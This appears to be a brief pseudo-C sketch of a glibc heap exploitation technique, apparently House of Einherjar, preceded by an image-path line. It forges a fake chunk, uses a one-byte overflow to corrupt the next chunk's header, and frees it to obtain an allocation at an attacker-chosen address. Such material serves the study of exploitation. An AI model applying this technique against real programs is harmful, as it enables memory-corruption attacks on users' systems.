 a=malloc(0x38);
b=malloc(0xf8);
target[4];
target[0]=0x100;
target[1]=0x100; //not necessary
target[2]=target;
target[3]=target;
fake_size=(b-2*sizeof(size_t))-target;
(char*)(a+real_a_size)=0;
*(a+real_a_size-sizeof(size_t))=fake_size;
free(b);
malloc(0x200); //now get the fakechunk at target